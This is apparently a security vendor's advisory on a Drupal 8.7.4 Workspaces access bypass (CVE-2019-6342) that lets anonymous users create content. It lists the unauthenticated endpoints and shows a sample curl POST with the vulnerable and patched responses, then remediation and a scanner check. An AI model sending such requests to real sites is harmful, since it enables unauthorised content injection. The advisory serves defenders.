On the 17th of July, an advisory addressing a access bypass vulnerability was made public. This was assigned CVE-2019-6342 by MITRE and the associated security risk was deemed critical by Drupal in SA-CORE-2019-008.
Vulnerability Details:
An access bypass condition allows an attacker to bypass security restrictions in place to perform certain actions. The vulnerability exists because an experimental extension – Workspaces, when enabled allows a remote attacker to bypass security restrictions – in this case, unauthenticated content creation.
To check if this is already enabled on your host, please browse to Manage>Extend>Core (Experimental). If a check-mark next to “Workspaces” exists, then the extension is enabled. Picto-graphically, this is how it looks:

Another requirement for successful exploitation requires that atleast following permission be set for an anonymous user:

This can be found under Manage>People>Permissions. As you can see, Drupal gives ample warning here by mentioning that – “Warning: Give to trusted roles only; this permission has security implications.”
As soon as this permission is enabled, on the front page, you can see that the Add content option is enabled on the UI. On default installations this is how it looks:

This leads to the following unauthenticated endpoints:
- /drupal/node/add/page
- /drupal/node/add/article
Simple cURL POST requests now can allow an unauthorized attacker to create articles and even pages on an vulnerable installation. Sample request and responses from vulnerable target:
curl -i -k -X 'POST' 'http://VULNDRUPAL/drupal/node/add/page'
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 21:17:56 GMT
Server: Apache/2.4.23 (Win64) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Cache-Control: must-revalidate, no-cache, private
X-Drupal-Dynamic-Cache: UNCACHEABLE
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# ">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/drupal/core/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<title>Create Basic page | Drupal 8.7.4</title>
This is how this posted content can be seen:

Patched systems return:
curl -i -k -X 'POST' 'http://DRUPALPATCHED/drupal/node/add/page'
HTTP/1.1 403 Forbidden
Date: Wed, 24 Jul 2019 21:18:21 GMT
Server: Apache/2.4.39 (Win64) PHP/7.3.5
X-Powered-By: PHP/7.3.5
Cache-Control: must-revalidate, no-cache, private
X-Drupal-Dynamic-Cache: UNCACHEABLE
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# ">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/drupal/core/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<title>Access denied | Drupal 8.7.5
Affected Versions:
Drupal 8.7.4. Drupal 8.7.3 and earlier, Drupal 8.6.x and earlier, and Drupal 7.x are not affected.
Remediation:
An updated version – Drupal 8.7.5 is available.
Conclusion:
Customers should observe caution when enabling experimental extensions and assigning privileges as they are provided for testing purposes only.
Since an actual test relies on POSTing content to a customers database, we have created a non-obtrusive, practice check that will detect if access to the above mentioned endpoints is available. Scans may also return hosts that have anonymous posting capability allowed by other permissions, mis-configuration or extensions.
Qualys Vulnerability Management customers can launch remote scans to identify vulnerable systems in their network by scanning for the following QIDs:
- QID 13528 – Drupal Wordspaces Module Access Bypass Vulnerability (SA-CORE-2019-008)
Additional QIDs for individual supported operating systems may be made available soon.